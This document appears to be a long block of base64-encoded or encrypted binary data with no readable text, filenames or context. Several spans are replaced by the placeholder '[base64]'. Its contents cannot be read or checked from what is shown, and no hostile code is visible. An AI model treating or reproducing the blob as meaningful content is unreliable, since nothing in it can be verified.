1peayxTp/l/v8+x8FFSWu7dvBJkoOEgezmLXv+It2aN4rgOOOjqcde0/[base64]/lcIDpMqf4HXqQPJdwwDkonA1OY9xPISkcew12JDc1f1K0K70NBzUXZfCYyGGU6TH48ZAts4/FcAwDk6XFT8pD4hJOhdTj7HvEaatshS6i3QXLa89L+nHcNlHLrieHqd7iYHAk8BA2eD1QtgKpWM4pwsnDmw0hEiwAkBtWiMtrn19VfwDkMiMFzGqD3TZNEXtaDqccsFuI7zv/PnfVABl/mdicFRtjJrpyg/VDRBCibFIPBKcmVSpJxP2aemCL28+jU4BGHJJFZxXjOPU6Lg0iAMfq6qsl5Iy7moTsn1MruGWvGQaN+r9SZX9plR/KhzcJQUfGPOnOqQL7kCEfBxdG2t+HyZM4oV3X7Zikq0gVBFIxdpSMam69JAqyFIQNGvM1ETL5unTk9nF+eHaviJ/ECrPcYgprE9zzKsFj1ttNpumfPiQ8G/FgI6HvORNtL9jgi+8irUEnSuLGkLX9QjvPVILzF9DS7guokHX4pdgiKcryG8KqMhk0JbAlZqdx+1nQNfUvrbXmYvnFtvtdBzyh9GHqO4ZxBc2U/ay0NpmuyVnJXBfprV7XHVv0jboZwJQQdrJ3yrQD7fS/92PUjzx0lvA7mSm3Z7QTDDCyDqJuQtOTxBz5g7cuEk58r3f0gdDS47hql9JybVEIRRD6iV3pqcMC6Gum5HPrhIcNzJ0BCE0aHhDJOOUEorFRKaTcX5q7P8fwldL3pQb9qfsM3ArdCK0sjzNn/CsH+JqsesvnH8TzbNM5tLg47G0Sb/d7IS5TE1qaGnU14w6WeDNst0jbJJFwP+rwUAPD5d9wxV6LycvoPkBpyUqlWfReqy/htVLKFUuH0eZi5yo4Q25/9TK/zIXV8JKcIZcn1O1VxulXNYY+c3P716Exqu3Nth03Hehm3yCaso4Tj2mZ2GyhjPFbk4aRJ87Oe9rk2hztn/eA5Adga3OprvAUzdfBpyJrkgvAJZcBdtgC4BJtR6sahYz24s0hHoRbOAqckcJCwHTZiyhbqOzrRHvzJ/L/VWao7Ak5cVjhPoJ2cvcULbmvbdUCf1uP9GewKPXsFBr9Wi3IG7mkITwNIa1DLcmukMK9JAGYMVaiOhvYzYozc+UCjg/wCqHk3Z3/AdzpoLCky02L7uUyho9Vr4oDykjOoWbMWolmfcZy0MUEz9BbPzriJxt5fS27plhnMpvf177R45+1Z8/bm74A37rpjDTMFKtf0Wennj/famB4N7SjA1DAVAoCM/v5P5mWQa2g0nL5HQ55B7EeLLWBpRRY/n1U+VJGjIEmGU7vUsla9wDpr3rYXONuHzbDmLI0tkNBFHO8ZFFP8t9NB/CRIR77g+niBXLR3CxX6/qd+sV3XoE/xK4fj8ln95SMtLAoi2oy51taLC64ja/sf5XYEMPb/t9yZjkFdWpLhXZKpoxlpotu9lgKn2LpNEDRv52jz0bWgyg3uO0hiSVBURgLzLkjcaXYfXpZKuZgQDJJQekdPdE8nbSpLVdKIuA2vFPzp39RD2lmy13lNw5dSEkuRIXw+4w2PkEYT7oM4bWfA8xdOu9VCOmDHkqoqIG+6OHgvT4q68Kmmu92jX4iahXaZaY6C6/g3IcPE70J4Brq6C9h+EPPlIMmm9X44V9rPcd9PZw/I3278cWY60kK6u4BLaoqyr5bWhEmwJ2bwKunLCSJfc/VIuO0P5W3CeNwkSF6fyJzD1eBS7Ngx4YDBP8ePF87jqVF/Ay09Jm0rd9+BFrOVY3N4bmFTcNiE4dGmBeMviqE6aYeS5Gqy6SaUPJd5fldw2kNeYDSk1lQVRg4glPUXX/qhPzqhvjBh91qQgJCtdpD7+sQTfnpTxgMZD2rG+QQIh1JwDORWtb/rd4ZgEp9mTE4fg45aiuaaSzNe6uGs7E7tw+hMm/9fJVqiPlG8eaobmAACQF0Seau5VtzMGYpdQrUkMgxDcvBp4Jl6YJVuA8vTQzq4zusANyrA/[base64]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[base64]/MJQ7uCbtVfBRiBHkRyphmRpMf5+iou4Xd4AbXEKSMzI95D4WfXK1hxZjFIVutR1bpb5d8Mr5scJ1C7+W//59StLW7FUmqPbH2v68caFeCbE7r9ze0GoqgGxJT68t8fdWz+m+IH+9ys2MeCa0aAFHdRGEkAXC2sNCxLSrxnrx/Lr/QbwDjhlReDJoaGJKWaPdNR/VDSh7Ydcc6IB2g5H/QOT85KvQaOCw9QiDRvFYv93xDx1Swx2u6d7OJ8crOFNeHD6DP6A1wlAiUhVYhXbtssMu0aqXyt4k0dGlxDxBUweepKJVUneLYn+DJIBXRGaDnYnYA++MDro7sWdc+k/55R/VQ1vY+/w6KcYQ8w43e61E/vxn9O4t39cx8V7WVIFPxNknb6bWl6OjXtLp0Bj8rlTclv2qBtTtCL6Q6Q3yKsAiEszXeai07vd5qfJubRGCuGuyHjq3PTuTsYnlMHR/jpBJPuhvGjsjD8QZRuXBobRkQiCmIuoRXVypVSIdRfjSGacFeS0IyAFitadRhsk4E1slzbEM89wr8TaN9rbtWoafEp7vzBKlc7+AHwatcv70GD17Y4ihXX6j1nrHsEBDpGSxqvclDLVoNh9RHnQKCy31Q6hzDu1+WgMNV2rOPcteYeoGhtQ+mWz74O6tYIrIRzS/UgPFvY+2uR9hPfCf20CX0xj19DdMJjXfy8QyTNqA0XtBm2/XoxtRemFKVglBB08Ki70b1dQdDCCwjOhG1IduHLLiAYjcp6NgC9pWUUHGIk2flhC/J1heEESJmKeRsdZcYvKkoTneNouwuAR7KN5/tYI4xgACx2G3elFfOR/quQxCCS6FPF5AyytfpL95/w32nxhOSGpQIDiFHwXf+4J5l4yvDVTIRw5x0GhO6zaYbTZKAJ1fie7m8pKvtiDdH/TWOOFMa3v6z1aW7z1JcBnhG8lb3bN92HH4r1WtTx8blDJz5cmxateaC9IeDN8sGI1vkFyKh7GnFJeRBZXGAoX+Ptt9nv0juK3yQCX9cOs0H1rxav+BIuoAjWLumPP5H+KPm/5T4/SVKVByDv62w1/+uqr3FnVFhUmIr8xCOx1pt1AwAci/[base64]/Z52ZlMcgTfU5+WQigisgJ5/yI4GoHLAW/UbSoIk+tsSNIKxeWeRPME2sx3GJJpd5X8SgAs+WyRed2Q2M8HAAXoAGbbJIVTpJ5PgREH8kFcEC5NSgO/17BDmhR+mLOYDyZFWPyZAOgSgDuyQRIfYRk6o9BBhmnSWO7FE4xEgxHmxGOABJdMAxBGmf/fA+xjXaEeYj25ZglEREPUo3j5wnppUFUNQcAw+Q22wqKXpuX4FZ18mAJAWgSAv5mEmmWciFuB/CH7Od8WQWB7tf10orlnR703CoOzYFfKw6NaevH/C+T7eciTnsFNxU7P5ASqFxfFUPqrKccNINji/J4M83kKCoqLhFfzYZhZdxQ389U0Uk/kv0esJQhzZtmd7reagda9Ej3N9Sddx6+fCo3ftZ6BmeUpIo6wv6HbcEa5gaN4jSrxU5V4FGUU2S29gmRMD/asWgnJyy0f3qCHYMboKjVFgBKzPRWKREn5oFmVNbPamqXa/0qp8TAQJwg+d6yTpFtKwyZ4qLZgJsbtyOw6jnDrVZtXVuIIX1cVmWTY4hBvb/74dv2hWyfjzAESSMJ75jI0ucSCkjIohTpEG+jbMaZ0fbEGZaNOGIvFc0y2bFBx4/E8iy5y9GxMylEq08QJ2fc5goabqwEWB3MA6M/f8PZq7X8sTgwMASMNmfxrT5XR1NT59dgaZ6nwpt606cM/sFk2REac006RS78kVtm/[base64]/Pxv1p9XBLiPA3rosUx7o14wBDy/TFesuFeDMd/ma7Td2t1RJUA68blospx4jnD48U6EsliHF21fvTaeRdF7jkdjo3jK1pKg05b4RM9Mx4fS21IvFCkbxEs4yxl3vn2Pcy9FPrk61IXQYb+l31ax4hkLnJjrJqJmvL0QFgq1nY3/2Cgjjl2vSXYgpZcVWMtEeQgRJkALQpzZohiWyA9fjQTIpwZuvhjUloEa0beHQwoiRFlGGrRo7OaMrZ6xPiH8TnhQlKDaz15hXlIfyakLnDFPI+x2WbJiMBEKCWXibotA5v0O8YnlUYDU75ouyfQEb3Amy/rUBPz3abBs9n6m2cxHScLi0frnpedp+RQJkTp25SuhVNtlYXonWz3hd7HsiaItYT0NTRp2J+Un7XluPxZaCUKvl+9/5pqqaGiwSATcYrIZC9t/nkBL3CKcRr93iCPKfJbb41GTmZuu/YDtuO6oiQsswoNqtc8sXSeMrjH9HH9x25wOtFHThlFFs4u+5LFyn/biSWRorC2YdcAEAdNegJNBBVNBHPyMv1V+6o5UYnwLWJk+MRNJGNKJFsb5alpe77Fs15sYlaaOw8gItoPLnkJ4yX2F7s+DqCcDsNer8IBj8OfExSWTLAsJK1cBkt8ieWTlSpccRcROyIUoqIEQnBHC/YGDwpCq/[base64]/8BoPHXw9CpfBit9k33xWKMNGM12UDLjoAMYa7nmd72HqO8m67HqdNGRdYN4MGCGxlciyFDmE5IiuaIUQVjyIid51RW6vuR4/hUQ/t1yAxVUiIGYG3WH3bPtYOTyBBLrD7kEiNIUoHJhP9jt4Y6j8qruk9HOJyC74o+ozyUf5NlY+lenaPP6VkCWEo1/TDSy71iKtR6msYhPBrXntDkdLhA1w6BMD+uKIQysQKl7cH3SeXvzNdyphFKlmTe/QhGUSMYgIlatKE7kbeeIMN7ZM5FNXF8RjqRmfLcu7jWkBNZt9rB7Uo5S/MArpjjGA0oDl6JMWBZb/h9y/EjVZS5sVhy3TVaESsPgEW2ti6fwjjdOxbjClZF/Mk7Wo1ZXnIxiZQiiBYslq7HVC3jsj8hMShguIZaNuPAItUpuk0SN3D+8LPlvnFBxZkCh6RigfHThunQ1xELac1eyoxqhhfKDctfzh704O8RxnNewVUWaOtekSujPnafksv9sCae+ODSkF1X9OkkE3N8JWv2jS7t01iTfV9Bp4f4lyZvaCZdFU+wFTTfjA9/FqWWxtzhqSJojGotXTpXcCfQkwIX1pHD91T23pvr2W3U6TAlfYTKPRYy4g22XHerATfOsQxdYcHy/aXavpRzjPpB5gPPWAD22CtsAQGsAbrdXK8dhFewC0n+0judaL5XIG+HEI03bvaq55FhaJLtamDsHHHmrO4slOSK67/vh/p0ubPEAtVLI8fXxdfkfBdXpGA3qdBObj7+aEWwuoGcvB8qf2fthWgUuCOytzM2T2dzIojnmkTxWPq0bsbs10MSOiCnOrDth4DZwd4+X14cJFSuSGvF9evrEvEzkIKe+STT3z6skjr8xbhJ7S4KINMkRklEETAfEKE/KbuKjJZOOvjvfBO9ZnfpXaCwc20QE+NOUMokJXcZZ50IVrUbWq3LCrJpJuJ/jP9TXPxUyYmjRPL8hYTAN00XeQTAY9qrF8rWdJqVG2t0piy2SG4pXL9zJ8Uuz+t5c3ire9XK/NgbTsQoHK/VOstw+YlP5cgjoXc7JjkuQNd6xadyxpF3BK6MF6nf1yna8W34bA8mZI/vqxLDY/8W5Wjc82dTQFOj9UvnrmvlK/ATOSZqCfjofqSY0Y1XjRaIUk2JKOIfPeBhd81bOUyNWOd/qnL4Lts0Wc0iFUq+GSAW+tgon+kcP3rycLYIp/V/8l9alh3XFxjTPgX3Ib/qYzQAkYurqEM3PKAqWzYh+JCXGI3O0amdGWDCFEg/eqQ8O3R9kJn6a9oR4k4A12Mi3Obsh2xRS6PmsnwcbH37FJNEpjoMqC0cM0u1cBsRlMFRD05KDAFMeqeNMIWWwWiVS6nuGpMWR/7ivNHcZ/j/0AIiy+qmCe806zpLkMXU8jju5/DeWpcHx0u4tWQDMcwY6kGoRmdkZHB9PGIznLROQlDqikp/qhUNZ34zeqaHMq4Pr9e/3K8WRXG9LXfA4wr7Z0cD292HYt1cna8jWgMPD6wFHDs6MQjMTlWpqOvGriP8KamCCmruP331sr7tBdPX+ipCPdPfCDdR4l89oO99RF3ZZlcxAuFCQQXyZKE3dWlk2Pq+b1RSNGjAUuaynQRyzSiTxw29wCfvCyCVgnDoswyvLSigcU+Lvjo+/JpLmwIP+ETkDcdKoi+zGi3PSoIjler9LUzkAPt7ItnJKx8a30mfWxoQqC1fytbV9/ZHGGiiBlE5Q55PDAfnHhz2FbiSgjChSf+0Nm2JTpsstgzwgMQlTspaZbOzshNHO7BZ0m/UzYHCA3AY5FBlhPXu/58yjpY79yrnltNF6E4LZF40vNuQCjLW/KwX73upsnQZidJ6+NrDeH/H/xObMXhVUGPTY812ZV76qZHYN1VWX+mIjcbRG3y6uAJOqkSo4GXMmDZgjdk6VG8iJBEkyIb1GS/[base64]/E8J7DwBygm5GrUMAhXpAXv/MweBqGBMctNirLQKJNN4MQSKRnbkoO4zvYXotHNWkHcGWl9GCZImBZ+rbFJearJXxqyS2CnIUJEI5alvn3LT+UCh/y4wfPC4pfDvq9fmTM3GoSAaiZaQ2o+UEqL0ljcto16LEuNggUBsbNDmGx96MwZx/WxOjideT95MBubfEyA69KYtib2WDj1kdAp5BI31Gm6EtV9qjfwXQ3artZBw7TElDrgd/ntG9RdSiBXq9s8zRWA989KErDM3cJxRiSYceh6OJ9lRXc4EKvUaiU0VzN4J3+2edt6B0sioRC2Vn6ONEUJzaorbyOR1U2r3UqfPuKLptq48UaBhmh/UkLxksQxmgM87wMdVjbNJL+Fw8qvvDhTA+b0JuZ3CZ/e5YmV01o3Fw7aiRSx5BkatMW96SB92DL+o9I15GQdZvQmG4Ao1FEUjo1XWuE8Y1DmKSymKvPIJ3w9FpxoLQQoDaain9rD9f7DPGUEPzfSImtdbC+Big1H8kALHV6RGB0AAsOng1+9Nq9ty5OlhQM4kbg2rxwJDfWVlz504E+/pyVlj1EI7hxD5H4hTGvwd1pxFTInbbV6wmlKuz403ZHR+ofI4n6+B9FBWLrq+pP8mAid47s9wECG0BWfkk0+RbTyHwh7mXCKy8FP5YRcTjYKBT43JXHyjsr9kJzTGihCvPFwv6/qrCzOEhTWgjrAZp0qRAc+O3x0umBucBHv3yK/IxjksAORtvueDrlndT8ceD+9tsoPrvZmrj0kN+aN6KEIlKVKU//xvN5FYRIUh9BDMSsOsbhgBuwwSv1Z4ywLHqMq07lvb69J1U+frWzeYkgah+PhpCcAKnRA3WloNTSd3u8pgZODrpjXzzQa0yR4FfcmWG+xRRJjESAVlbuZfVTxjk+S6SLx5V6NAnaEHeg8pnjyv/[base64]/bO6KO3HVlnkNM8hqwsn9r0L6FLjQir0lrfTgAF77lpvj3Jt4/lgl+iXXcqPK+ehmDx2dpjXtIyWg72zefxXv3nwe2XsulI6EW0v8ZiQQap/2Ss0leA9cA6ztltfBWVfBpLBbgXl/17b2qxk4iMjZQehqG6+A9qy4DVmlxvcMRlvob+7xOI+AiQ64wzABtVLrpqVcXZ+SEbHWqSXtVb+OiWUK4yDVNgLQZLYWrlrKd4WbBnvz3ZkxG1NETBi4BLxuhV/AsPm+YR2FheBaAEatShiW7CxgAQ9jOInbmXCr/[base64]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[base64]/m/ryh1phvpFcBQS+yraJFQoT1Fw/IiLJQQDLa6h6GdSweuFu1YpyJT1DcUWjA0dy2ZFxBZ6kGtJqQVujC0nZsddQaE3dmrfNhOYhnx9YYmX3jCU3DLMOcZwOlvKh8U5OeVBviPEz1W9jkDpj8bX+42J+c4GE3Ql9FrbDbrPdQGVvgGdOo03DeDLs8Fg8l8nOpw7sGgPdMb29sU6DOpX3SAnNxA6VjNgANk/yUGWlq44m80UalM7bnBRyUxPsH8y6VUIzo7FU3BHXZmVJ/ZNNomxW7Wv1eoYH/CEHuxFHJCrbi9tQQgvF++QJuAD/[base64]/td9S4a6fdo4h6XNFnEFAdl9AEHtRNAfkijAzTtQ2lmfzw4gvZnmKOQLcmENmwyf7Ybs8PZAAZmL1Foz/gJ+GnY2Sx8jcWiwgv0obgBxcFMKhRYTtzDTsisXXYdYd8zuoBOdlzvc7mUaZM64i3Wt4xr/eoEXEBTDF2Jrb2AXTjVtHg1R1GgkGaguyVxuLxcrsPybDqDaYOLN5GeghftScN9tC7ThyYCtKm/OfQB9Cys2p5ktjBTCU3/[base64]/uK+etXwInYz1bBaXYGK0DnyCQ3yUibbBvQQco376vfc12kdcPrmMSR8Zd5DP8IwKXMq5A/DZTIaE8TfxzEvH8W4iOiYpac6KXeouxxyCK61ontPH/ORLPynldZdftPjbwm5gcRoJ+roNPJ/NESVm3mvnZKu40bh